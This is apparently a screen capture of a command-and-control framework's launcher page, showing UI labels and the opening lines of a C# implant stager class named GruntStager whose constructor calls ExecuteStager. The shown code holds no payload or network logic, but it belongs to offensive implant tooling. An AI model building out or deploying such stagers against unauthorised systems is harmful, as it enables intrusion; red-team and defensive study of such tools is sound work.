 Binary Launcher
Generate
Host
<> Code
StagerCode
1 using System;
2 using System.Net;
3 using System.Linq;
4 using System.Text;
5 using System.Text.RegularExpressions;
6 using System.IO.Pipes;
7 using System.Reflection;
8 using System.Collections.Generic;
9 using System.Security.Cryptography;
10
11 namespace GruntStager
12 {
13     public class GruntStager
14     {
15         public GruntStager()
16         {
17             ExecuteStager();
18         }
19         [STAThread]
Copy
Launcher
GruntHTTP.exe